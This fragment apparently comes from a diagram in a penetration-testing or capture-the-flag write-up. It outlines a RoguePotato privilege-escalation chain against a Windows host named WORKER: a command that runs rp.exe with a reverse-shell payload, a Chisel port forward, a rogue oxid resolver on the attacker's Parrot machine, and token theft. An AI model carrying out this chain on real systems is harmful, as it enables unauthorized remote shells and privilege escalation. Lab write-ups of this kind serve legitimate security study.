 .\rp.exe -r $parrot -e $revShell -l 9999 (oxid Resolver)
WORKER
ATTACKER (Parrot)
3
Execute RoguePotato
Send RPC to 10.10.14.4:135
Chisel forward WORKER:9999 to localhost 135
Standup oxid on local:9999
5
Steal Token -> profit